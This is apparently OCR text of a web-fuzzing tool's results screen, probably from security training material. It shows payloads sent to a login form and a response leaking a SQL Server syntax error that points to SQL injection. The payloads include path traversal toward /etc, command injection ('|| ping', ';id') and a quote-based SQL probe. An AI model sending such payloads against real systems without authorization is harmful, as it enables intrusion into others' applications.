 intruder attack 6
attack save columns
Filter: showing all items
results target positions payloads options
request position payload status error timeo... length error exce... fail varchar ODBC SQL quota... syntax comment
0 200 1609 baseline request
1 1 ' 200 1580
2 1 xsstest 200 1611
3 1 </foo> 200 1616
4 1 ../../../../../../../../../../etc... 200 1644
5 1 ..\..\..\..\..\..\..\..\..\..\bo... 200 1642
6 1 )))))))))) 200 1614
7 1 || ping -i 30 127.0.0.... 200 1661
8 1 ;id 200 1607
9 1 ;echo 111111 200 1616
10 2 ' 200 1584
11 2 xsstest 200 1609
12 2 </foo> 200 1609
request response
raw headers hex html render
cellpadding="0"width="100%" style="border-collapse: collapse"><tr><td></td></tr></table><br/>
<form method="post" id="form1" name="form1" action="Default.ashx" autocomplete="off"><table
cellspacing="10"><tr><td>Username:</td><td><input name="username" type="text"
value="'"/></td><td>&nbsp;</td></tr><tr><td>Password:</td><td><input name="password" type="password"
value=""/></td><td><input type="submit" value="Login" /></td></tr></table></form><br/><a
href="Register.ashx">Register</a><br><br><hr>Unclosed quotation mark after the character string '''.
Incorrect syntax near '''.</body></html>
+ < > 0 matches
finished